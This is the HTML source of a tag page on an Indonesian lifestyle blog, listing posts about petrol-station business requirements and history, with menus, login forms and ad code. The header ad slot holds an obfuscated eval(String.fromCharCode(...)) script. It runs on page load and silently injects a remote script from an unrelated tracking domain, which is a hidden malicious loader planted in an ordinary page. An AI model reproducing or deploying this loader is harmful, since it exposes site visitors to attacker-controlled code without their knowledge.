	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://hitput.com/category/food-and-beverages/">Hitfood</a></li>
	<li id="menu-item-5560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5560"><a href="https://hitput.com/category/info-travel/">Hitravel</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5561"><a href="https://hitput.com/category/hotel-review/">HitHotel</a></li>
	<li id="menu-item-5562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5562"><a href="https://hitput.com/category/wisata-dan-kuliner-bogor-kekinian/">HitBogor</a></li>
	<li id="menu-item-7320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7320"><a href="https://hitput.com/category/wisata-dan-kuliner-jogja-kekinian/">HitJogja</a></li>
</ul>
</li>
<li id="menu-item-7973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7973"><a href="https://hitput.com/category/style-dan-beauty/">HitStyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://hitput.com/category/ootd-hijab/">OOTD HIJAB</a></li>
</ul>
</li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11904"><a href="https://hitput.com/category/info-entertainment-terkini/">Hitertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11905"><a href="https://hitput.com/category/info-kpop-terkini/">KPOP</a></li>
	<li id="menu-item-13447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13447"><a href="https://musik-lirik.hitput.com/">Musik Lirik</a></li>
	<li id="menu-item-7617" class="menu-item menu-item-type-post_type_archive menu-item-object-snax_poll menu-item-7617"><a title="Polling" href="https://hitput.com/snax_poll/">HitPolling</a></li>
</ul>
</li>
<li id="menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7986"><a href="https://hitput.com/hityourstory/">HitYourStory</a></li>
<li id="menu-item-4547" class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom menu-item-4547"><a href="https://hitput.com/?snax_login_popup">Log In</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hitput.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div  class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hitput.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hitput.com/privacy-policy/">Privacy Policy</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://hitput.com/">
			<img fetchpriority="high" class="td-retina-data"  data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" alt=""  width="300" height="86"/>
			<span class="td-visual-hidden">Hitputcom</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://hitput.com/">
			<img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2069'%3E%3C/svg%3E" alt=""  width="140" height="69" data-lazy-src="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png"/><noscript><img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" src="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" alt=""  width="140" height="69"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://hitput.com/">
			<img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" alt=""  width="140" height="69"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10963"><a href="https://hitput.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3642"><a href="https://hitput.com/fresh/">Fresh</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script type="rocketlazyloadscript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "89";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "18";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/manfaat-lain-vitamin-d/"  rel="bookmark" class="td-image-wrap " title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="manfaat lain vitamin D" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/gambar-vitamin-D--218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="manfaat lain vitamin D" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/gambar-vitamin-D--218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/manfaat-lain-vitamin-d/"  rel="bookmark" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?">Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/cara-menjaga-kesehatan-mental/"  rel="bookmark" class="td-image-wrap " title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="mental health" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/11/portrait-of-a-woman-outdoors-in-a-sportswear-hands-outstreched_1163-2705-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="mental health" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/11/portrait-of-a-woman-outdoors-in-a-sportswear-hands-outstreched_1163-2705-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/cara-menjaga-kesehatan-mental/"  rel="bookmark" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari">9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/obat-sariawan-di-lidah-pada-anak-yang-ampuh/"  rel="bookmark" class="td-image-wrap " title="Obat Sariawan di Lidah Pada Anak yang Ampuh" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Obat Sariawan di Lidah Pada Anak yang Ampuh" title="Obat Sariawan di Lidah Pada Anak yang Ampuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/8-Obat-Sariawan-Anak-1-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Obat Sariawan di Lidah Pada Anak yang Ampuh" title="Obat Sariawan di Lidah Pada Anak yang Ampuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/8-Obat-Sariawan-Anak-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/obat-sariawan-di-lidah-pada-anak-yang-ampuh/"  rel="bookmark" title="Obat Sariawan di Lidah Pada Anak yang Ampuh">Obat Sariawan di Lidah Pada Anak yang Ampuh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/obat-sariawan-ampuh-langsung-sembuh/"  rel="bookmark" class="td-image-wrap " title="Obat Sariawan Ampuh Langsung Sembuh" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Obat Sariawan Ampuh Langsung Sembuh" title="Obat Sariawan Ampuh Langsung Sembuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/7-Obat-Sariawan-Ampuh-2-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Obat Sariawan Ampuh Langsung Sembuh" title="Obat Sariawan Ampuh Langsung Sembuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/7-Obat-Sariawan-Ampuh-2-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/obat-sariawan-ampuh-langsung-sembuh/"  rel="bookmark" title="Obat Sariawan Ampuh Langsung Sembuh">Obat Sariawan Ampuh Langsung Sembuh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/minum-kopi-saat-sahur-apakah-bahaya/"  rel="bookmark" class="td-image-wrap " title="Minum Kopi Saat Sahur Apakah Bahaya?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Minum Kopi Saat Sahur" title="Minum Kopi Saat Sahur Apakah Bahaya?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/5-Minum-Kopi-Saat-Sahur-3-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Minum Kopi Saat Sahur" title="Minum Kopi Saat Sahur Apakah Bahaya?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/5-Minum-Kopi-Saat-Sahur-3-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/minum-kopi-saat-sahur-apakah-bahaya/"  rel="bookmark" title="Minum Kopi Saat Sahur Apakah Bahaya?">Minum Kopi Saat Sahur Apakah Bahaya?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4049"><a href="https://hitput.com/hitspiratif/">Hitspiratif</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8986"><a href="https://hitput.com/category/info-kesehatan/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11189"><a href="https://hitput.com/category/berita-parenting-terkini/">Parenting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11720"><a href="https://hitput.com/category/ekonomi-bisnis/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5559"><a href="https://hitput.com/category/stories/">stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5557"><a href="https://hitput.com/category/your-stories/">YourStories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7526"><a href="https://hitput.com/category/ramadhan/">Ramadhan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1845"><a href="https://hitput.com/category/food-travel/">Hitfoodtravel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5558"><a href="https://hitput.com/category/food-and-beverages/">Hitfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5560"><a href="https://hitput.com/category/info-travel/">Hitravel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5561"><a href="https://hitput.com/category/hotel-review/">HitHotel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5562"><a href="https://hitput.com/category/wisata-dan-kuliner-bogor-kekinian/">HitBogor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7320"><a href="https://hitput.com/category/wisata-dan-kuliner-jogja-kekinian/">HitJogja</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7973"><a href="https://hitput.com/category/style-dan-beauty/">HitStyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10200"><a href="https://hitput.com/category/ootd-hijab/">OOTD HIJAB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11904"><a href="https://hitput.com/category/info-entertainment-terkini/">Hitertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11905"><a href="https://hitput.com/category/info-kpop-terkini/">KPOP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13447"><a href="https://musik-lirik.hitput.com/">Musik Lirik</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-snax_poll td-menu-item td-normal-menu menu-item-7617"><a title="Polling" href="https://hitput.com/snax_poll/">HitPolling</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7986"><a href="https://hitput.com/hityourstory/">HitYourStory</a></li>
<li class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4547"><a href="https://hitput.com/?snax_login_popup">Log In</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hitput.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_2 td_block_template_1">
<style></style><script type="rocketlazyloadscript">eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div  class="td-main-content-wrap td-container-wrap">

    <div  class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hitput.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Spbu</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: spbu</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/syarat-mendirikan-spbu/"  rel="bookmark" class="td-image-wrap " title="Syarat Mendirikan SPBU Pertamina, Dokumen Ini Wajib Ada!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" alt="Syarat dan Prosedur Bisnis SPBU Pertamina" title="Syarat Mendirikan SPBU Pertamina, Dokumen Ini Wajib Ada!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/01/Syarat-dan-Prosedur-Bisnis-SPBU-Pertamina-1-324x160.jpg"  width="324" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Syarat dan Prosedur Bisnis SPBU Pertamina" title="Syarat Mendirikan SPBU Pertamina, Dokumen Ini Wajib Ada!" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2023/01/Syarat-dan-Prosedur-Bisnis-SPBU-Pertamina-1-324x160.jpg"  width="324" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/syarat-mendirikan-spbu/"  rel="bookmark" title="Syarat Mendirikan SPBU Pertamina, Dokumen Ini Wajib Ada!">Syarat Mendirikan SPBU Pertamina, Dokumen Ini Wajib Ada!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/riskaameliasubarkah/">Riska A. Subarkah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T16:56:47+07:00" >February 3, 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/asal-usul-sejarah-spbu-atau-pom-bensin/"  rel="bookmark" class="td-image-wrap " title="Asal Usul Sejarah SPBU atau Pom Bensin" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20160'%3E%3C/svg%3E" alt="" title="Asal Usul Sejarah SPBU atau Pom Bensin" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2016/04/IMG_8868.jpg"  width="240" height="160" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Asal Usul Sejarah SPBU atau Pom Bensin" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2016/04/IMG_8868.jpg"  width="240" height="160" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://hitput.com/asal-usul-sejarah-spbu-atau-pom-bensin/"  rel="bookmark" title="Asal Usul Sejarah SPBU atau Pom Bensin">Asal Usul Sejarah SPBU atau Pom Bensin</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://hitput.com/author/admin/">norman</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-04T20:16:10+07:00" >April 4, 2016</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_3 td_block_template_1 ">

<style></style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
		            adEl.setAttribute("data-ad-slot", "8705897123");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1569914191885129");
